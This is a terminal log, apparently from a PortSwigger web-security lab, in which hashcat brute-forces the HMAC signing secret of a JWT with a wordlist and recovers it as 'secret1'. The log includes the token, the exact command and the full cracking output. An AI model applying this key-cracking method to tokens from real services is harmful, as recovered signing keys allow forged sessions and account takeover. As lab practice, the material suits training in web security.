 File System
┌──(kali㉿kali)-[~/Desktop]
└─$ cat jwt
eyJraWQiOiIyNDc3MDVlMy00ODAyLTQ1NjItYTRlZC1iYmUzMGE3MGU5ZjEiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcyMjIwMDQ0Nywic3ViIjoid2llbmVyIn0.bAFFobzbPYkbBf_EaV_ZYH7otXQM9SdiqRVQeb71d5M
┌──(kali㉿kali)-[~/Desktop]
└─$ hashcat -a 0 -m 16500 jwt  jwt.secrets.list -v
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 5.0+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 16.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: cpu-sandybridge-12th Gen Intel(R) Core(TM) i7-12700H, 1543/3150 MB (512 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: jwt.secrets.list
* Passwords.: 103925
* Bytes.....: 1229921
* Keyspace..: 103925
eyJraWQiOiIyNDc3MDVlMy00ODAyLTQ1NjItYTRlZC1iYmUzMGE3MGU5ZjEiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcyMjIwMDQ0Nywic3ViIjoid2llbmVyIn0.bAFFobzbPYkbBf_EaV_ZYH7otXQM9SdiqRVQeb71d5M:secret1
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 16500 (JWT (JSON Web Token))
Hash.Target......: eyJraWQiOiIyNDc3MDVlMy00ODAyLTQ1NjItYTRlZC1iYmUzMGE...b71d5M
Time.Started.....: Sun Jul 28 16:01:38 2024 (0 secs)
Time.Estimated...: Sun Jul 28 16:01:38 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (jwt.secrets.list)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   475.7 kH/s (1.09ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 1024/103925 (0.99%)
Rejected.........: 0/1024 (0.00%)
Restore.Point....: 0/103925 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....:  -> LH+gAPkC6/6lT90WhLU9QTYp2qQ6UxRaCB1IQBlomdk=
Hardware.Mon.#1..: Util: 34%
Started: Sun Jul 28 16:01:37 2024
Stopped: Sun Jul 28 16:01:40 2024